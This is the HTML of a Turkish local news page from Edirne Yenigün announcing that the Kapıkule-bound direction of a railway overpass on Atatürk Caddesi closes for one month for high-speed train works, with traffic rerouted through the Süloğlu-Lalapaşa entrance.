                        <img width="740" height="382" src="https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali-740x382.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Kapıkule istikameti 1 ay kapalı" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem/">Gündem</a>
                            </li>
                                                        <li><strong>Kapıkule istikameti 1 ay kapalı</strong></li>
                        </ul>


                        <time datetime="2024-05-09">
                                                            <b>482 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 9 Mayıs 2024 17:26</b>
                                                    </time>
                    </div>
                                        <h1>Kapıkule istikameti 1 ay kapalı</h1>

                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>9 Mayıs 2024 17:26</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/"
    },
    "headline": "Kapıkule istikameti 1 ay kapalı",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2024-05-09T17:26:21.822Z",
    "datePublished": "2024-05-09T17:26:21.822Z",
    "dateModified": "2024-05-09T17:26:21.822Z",
    "description": "",
    "wordCount": "125",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/",
    "name": "G&uuml;ndem"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/",
      "name": "Kapıkule istikameti 1 ay kapalı"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="382" src="https://edirneyenigun.com/wp-content/uploads/2024/05/kapikule-istikameti-1-ay-kapali-740x382.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Kapıkule istikameti 1 ay kapalı" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(23072)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_23072">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p>Edirne Belediyesi Ulaşım Hizmetleri Müdürlüğü, Atatürk Caddesi (D-100 Karayolu-Batı Girişi) Kapıkule Yolu Caddesi üzerinde bulunan demiryolu üst geçidinde yapılacak yüksek hızlı tren (YHT) çalışmaları sebebi ile çalışma yapılacak demiryolunun bulunduğu nokta, Kapıkule istikametinde 1 (bir) ay süre ile geçişlere kapatılacağını duyurdu.</p>



<p>Edirne Belediyesi Ulaşım Hizmetleri Müdürlüğü’nden yapılan yazılı açıklamada şunlara yer verildi;</p>



<p>T.C. Edirne Valiliği İl Trafik Komisyon Başkanlığının 09.05.2024 tarih ve 2024/03-01 sayılı kararı gereği; Atatürk Caddesi (D-100 Karayolu-Batı Girişi) Kapıkule Yolu Caddesi (KM 219-182) üzerinde bulunan demiryolu üst geçidinde yapılacak yüksek hızlı tren (YHT) çalışmaları sebebi ile çalışma yapılacak demiryolunun bulunduğu nokta, Kapıkule istikametinde 1 (bir) ay süre ile geçişlere kapatılacaktır.</p>



<p>Bu sebeple şehre girişler Süloğlu-Lalapaşa (Kuzey Girişi-Kıyık) istikametinden yapılacaktır.</p>



<p>Çalışmalar esnasında; çalışanların ve sürücülerin güvenliği ve konforu için trafik kurallarına riayet etmeniz önemle rica olunur.</p>



<p><strong>Haber Merkezi</strong></p>
</p></p></p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                                                    </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem/motosikletlere-siki-denetim-2-87703/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/motosikletler-denetlendi-2-e1769436348642-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Motosikletlere sıkı denetim</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/bu-oda-bizim-bu-meslek-bizim-87699/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e2809cbu-oda-bizim-bu-meslek-bizime2809d-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>“Bu oda bizim bu meslek bizim”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/emekli-maasi-iki-ceyrek-etmiyor-87689/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/emekli-maasi-iki-ceyrek-etmiyor-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Emekli maaşı iki çeyrek etmiyor</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/gumruk-mudurlugunden-lokma-ikrami-87684/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/gumruk-lokma-2-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Gümrük Müdürlüğü’nden lokma ikramı</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/botanpazarinda-kara-gunler-87676/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/bostan-pazari-bulgar-bosluk-13-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Bostanpazarı’nda kara günler</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/fahrettin-topa-son-gorev-87666/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/fahrettin-top-cenaze-35-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Fahrettin Top’a son görev</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='23072' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='23072' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>27 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>27 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>27 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>27 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>27 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>27 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>27 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46783 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/birinciler-belli-oldu-890/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-8-260x160.jpg" alt = "Birinciler belli oldu" />                        <span>
                          <b>2</b>
                          <strong>Birinciler belli oldu</strong>
                            <em>28060 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/otomatik-taslak-4-761/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-3-260x160.jpg" alt = "Kaçak avlanırken yakalandılar" />                        <span>
                          <b>3</b>
                          <strong>Kaçak avlanırken yakalandılar</strong>
                            <em>27467 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/chpnin-adaylari-belli-oldu-6005/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-241-260x160.jpg" alt = "CHP’nin adayları belli oldu" />                        <span>
                          <b>4</b>
                          <strong>CHP’nin adayları belli oldu</strong>
                            <em>23469 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/diger-haberler/saadet-gazze-yolcusu-1416/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-53-260x160.jpg" alt = "Saadet Gazze yolcusu" />                        <span>
                          <b>5</b>
                          <strong>Saadet Gazze yolcusu</strong>
                            <em>17503 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/motosikletlere-siki-denetim-2-87703/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/motosikletler-denetlendi-2-e1769436348642-260x160.jpg" alt="Motosikletlere sıkı denetim">
                                    </figure>
                                    <p>Motosikletlere sıkı denetim</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/bu-oda-bizim-bu-meslek-bizim-87699/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e2809cbu-oda-bizim-bu-meslek-bizime2809d-260x160.jpg" alt="“Bu oda bizim bu meslek bizim”">
                                    </figure>
                                    <p>“Bu oda bizim bu meslek bizim”</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem/emekli-maasi-iki-ceyrek-etmiyor-87689/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/emekli-maasi-iki-ceyrek-etmiyor-394x230.jpg" alt="Emekli maaşı iki çeyrek etmiyor">
                                    </figure>
                                    <p>Emekli maaşı iki çeyrek etmiyor</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/gumruk-mudurlugunden-lokma-ikrami-87684/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/gumruk-lokma-2-260x160.jpg" alt="Gümrük Müdürlüğü’nden lokma ikramı">
                                    </figure>
                                    <p>Gümrük Müdürlüğü’nden lokma ikramı</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/botanpazarinda-kara-gunler-87676/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/bostan-pazari-bulgar-bosluk-13-260x160.jpg" alt="Bostanpazarı’nda kara günler">
                                    </figure>
                                    <p>Bostanpazarı’nda kara günler</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/kapikule-istikameti-1-ay-kapali-23072/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
